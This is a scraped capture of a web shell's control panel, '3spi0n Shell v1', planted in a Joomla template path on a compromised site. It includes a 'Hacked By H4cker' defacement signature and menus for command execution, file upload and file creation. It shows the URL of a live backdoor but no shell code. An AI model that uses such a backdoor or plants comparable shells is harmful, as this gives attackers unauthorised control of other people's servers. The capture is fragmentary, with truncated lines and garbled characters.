 (CLUB MIX) DJ BL3ND - Y
3spi0n Shell v1
www.jamaica-workshop.s
www.jamaica-workshop.s
www.jamaica-workshop.sesm.it/templates/beez_20/index.php?act=f&f=byh4cker.htm&d=%2Fvar%2Fwww%2Fdorathea&
Bu sayfanın dili İngilizce Çevrilmesini istiyor musunuz? Çevir Hayır İngilizce dilini asla çevirme Seçenekler
By H4cker
Hacked By H4cker
" < Imkanin Sinirlarini GГ¶rmek IГ§in Imkansizi Denemek Lazim > "
" Contact : ByH4cker@turk.tc "
" www.turkhackteam.net "
:: Command execute ::
Enter:
Execute
Select:
Execute
:: Search ::
(.*) - regexp Search
:: Upload ::
Dosya Seç Dosya seçilmedi Upload
[ ok ]
:: Make Dir ::
/var/www/dorathea/ Create
[ ok ]
:: Make File ::
/var/www/dorathea/ Create
[ ok ]
:: Go Dir ::
/var/www/dorathea/ Go
:: Go File ::
/var/www/dorathea/ Go
TR
16:08
27.04.2013